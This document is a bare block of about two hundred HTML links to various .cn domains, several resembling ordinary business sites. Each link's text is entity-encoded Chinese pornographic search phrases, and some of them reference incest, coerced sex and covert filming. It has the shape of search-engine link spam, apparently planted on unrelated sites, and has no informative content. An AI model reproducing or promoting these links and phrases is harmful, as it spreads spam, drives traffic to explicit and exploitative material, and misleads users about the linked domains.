<a href="http://www.zjkgdy.cn" target="_blank">&#x5348;&#x591C;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://www.gef.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mpegc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://m.zsyingqi.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;</a>|
<a href="http://m.jnmachine.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7248;&#x6B27;&#x7F8E;&#x5DDE;</a>|
<a href="http://m.ammezi.cn" target="_blank">&#x731B;&#x70C8;&#x9876;&#x5F04;h&#x7981;&#x6B32;&#x8001;&#x5E08;h&#x6625;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.360bee.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://m.ytnqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhuantianhui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.stchengda.cn" target="_blank">av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nbad.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sunhopegroup.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://m.hyees.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ljbaby.com.cn" target="_blank">99re&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.zzdecheng.cn" target="_blank">&#x4E9A;&#x8272;&#x56FE;</a>|
<a href="http://m.sejinllc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf6677.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.zzwwbj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.yangkougang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsntn.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6C61;</a>|
<a href="http://tuoyun.net.cn" target="_blank">&#x65E5;&#x5C41;&#x89C6;&#x9891;</a>|
<a href="http://m.nbhuafa.cn" target="_blank">&#x64CD;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://lzpm.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;</a>|
<a href="http://m.crys.com.cn" target="_blank">av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wzkp.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntkmsp.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xstcy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://m.sksme.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.mytmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yjligao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://m.tadiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgosman.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5728;&#x8C03;&#x6559;&#x5BA4;&#x6027;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x89C6;&#x9891;</a>|
<a href="http://www.gz-xinji.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.softvia.com.cn" target="_blank">&#x9999;&#x8549;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.gzhzkj.cn" target="_blank">&#x548C;&#x4EB2;&#x5973;&#x6D17;&#x6FA1;&#x65F6;&#x4F26;&#x4E86;h&#x96EF;&#x96EF;</a>|
<a href="http://www.wisegold.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jiawangshuidian.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gthotel.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://goldele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7801;</a>|
<a href="http://ousimei.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;</a>|
<a href="http://sqbofengtools.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.nvnao.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x89C6;&#x9891;</a>|
<a href="http://cn-kl.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.shyutong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://dgkeda.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;videos</a>|
<a href="http://www.igo168.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lzqinghao.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;</a>|
<a href="http://www.szgui.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://www.cc-wise.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.emsfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.20gguolu.net.cn" target="_blank">&#x9ED1;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x6B27;&#x7F8E;&#x767D;&#x599E;</a>|
<a href="http://www.woohu.cn" target="_blank">av&#x4E45;&#x4E45;</a>|
<a href="http://gzyuxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jmyzs.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://fluidsources.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;</a>|
<a href="http://m.somje.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.gnksy.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.tesonton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.myoutdoors.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.wantongxin.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gmstationery.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.guangchuang.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ntrysk.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jsczjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.migo.net.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://xafy.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sttb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91</a>|
<a href="http://m.yrr88.cn" target="_blank">&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqyxsz.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.puyijj.cn" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://xiangluan.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szdatong.com.cn" target="_blank">&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://www.yqhbcm.cn" target="_blank">&#x4E09;&#x5EA6;&#x8BF1;&#x60D1;&#x514D;&#x8D39;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s084.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.lxfeed.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;videos</a>|
<a href="http://hllvye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlnyd.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://www.canwon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av</a>|
<a href="http://m.angeming.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;xoxoxo&#x89C6;&#x9891;</a>|
<a href="http://www.duantiao.cn" target="_blank">&#x4E0A;&#x6D77;&#x8D35;&#x5987;&#x5C1D;&#x8BD5;&#x9ED1;&#x4EBA;&#x6D0B;&#x540A;</a>|
<a href="http://m.cndongda.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;xxxx</a>|
<a href="http://www.design-qy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hunet1688.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x5229;</a>|
<a href="http://bagu119.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.syszw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.szyk775.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;av</a>|
<a href="http://zgdcn.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ximb.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x53D8;&#x6001;&#x91CD;&#x53E3;&#x4EBA;&#x5996;hd</a>|
<a href="http://www.jinyonghao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x9EC4;</a>|
<a href="http://fudajixie.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.peakage.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://m.lanxinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x5987;</a>|
<a href="http://www.yhhr.net.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://tg36.cn" target="_blank">&#x4E9A;&#x6D32;&#x540C;&#x6027;&#x7537;&#x7537;gayxxxx&#x5F3A;&#x8FEB;</a>|
<a href="http://www.yrr88.cn" target="_blank">&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://lytvu.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zqyunchang.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.stee.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.hyytqlj.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;444www&#x5927;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hffq704.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ywstationery.cn" target="_blank">&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://hahair.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.suliaodai.net.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oxmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.clcclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.lzpm.com.cn" target="_blank">&#x871C;&#x6843;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sunway-sh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.gzykyy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;videos</a>|
<a href="http://m.gdwdy.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://home-easy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkrd.cn" target="_blank">&#x6D77;&#x89D2;&#x793E;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzdsjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://m.techlu.cn" target="_blank">&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.hygas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://m.greenegg.cn" target="_blank">&#x5F88;&#x5F88;&#x65E5;</a>|
<a href="http://skti.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fr-materials.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.wave-sensing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://soyee.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://959js.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://m.ykhuixing.cn" target="_blank">&#x55B7;&#x6C34;&#x4E86;&#x2026;&#x592A;&#x723D;&#x4E86;&#x9AD8;h</a>|
<a href="http://m.thongarch.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.frgr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://sz8888.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://sdxiaofang.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://www.jutonglighting.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://m.thbc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gcapgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x64AD;&#x64AD;</a>|
<a href="http://m.nuanchen.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.szhc.net.cn" target="_blank">&#x6027;&#x53F2;&#x6027;dvd&#x5F71;&#x7247;&#x519C;&#x6751;&#x6BDB;&#x7247;</a>|
<a href="http://m.huagelai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.hongfuwujin.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://m.sqbofengtools.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.yuanzhaohui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.87plus.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.twajw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://indp.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.szwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whzt.com.cn" target="_blank">&#x56DB;&#x864E;&#x6BDB;&#x7247;</a>|
<a href="http://m.bjrzyx.com.cn" target="_blank">&#x5C11;&#x5987;&#x7F51;</a>|
<a href="http://m.lnfhsy.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.gudoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">www.&#x4E09;&#x7EA7;</a>|
<a href="http://m.cd-jingtong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.gthotel.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://techlu.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://nxflfd.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;</a>|
<a href="http://www.sdwhtr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://m.gnksy.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zymade.com.cn" target="_blank">&#x80A5;&#x8001;&#x719F;&#x5987;&#x4F26;&#x5B50;&#x4F26;456&#x89C6;&#x9891;</a>|
<a href="http://www.qhjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jztpyex.cn" target="_blank">&#x5938;&#x514B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6EE1;&#x5929;&#x661F;</a>|
<a href="http://m.fyjiean.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.docolour.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.cihmmaq.cn" target="_blank">&#x4E45;&#x64CD;&#x4F0A;&#x4EBA;</a>|
<a href="http://zouchou.cn" target="_blank">&#x5929;&#x5802;8&#x5728;&#x7EBF;</a>|
<a href="http://m.hifinet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://bk007.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8089;&#x7F51;</a>|
<a href="http://hulanjiaxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://m.colvo.com.cn" target="_blank">&#x9752;&#x9752;av</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://imdriver.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://happygroup.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.braidingmachinery.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://www.sxjianxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://m.jin-qi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbconrin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.baodechem.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.wanliankeji.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.kkct.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://ideaok.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://gfglass.cn" target="_blank">www.&#x4E00;&#x533A;</a>|
<a href="http://www.dsnny.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jingrongfood.cn" target="_blank">&#x56FD;&#x5185;&#x8001;&#x719F;&#x5987;&#x5BF9;&#x767D;xxxxhd</a>|
<a href="http://www.tuoyun.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.ak27.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;</a>|
<a href="http://m.hvrelays.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://www.fs-garden.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cdwkgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;</a>|
<a href="http://m.yuhangwuliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FE;</a>|
<a href="http://whbrj.cn" target="_blank">&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://mengyanghong.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ycalarm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://m.rigao.net.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.tandberg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zcboiler.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.szhuaite.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.wztdm.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cd-bss.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xinglong123.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.cihmmaq.cn" target="_blank">&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.gd200.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
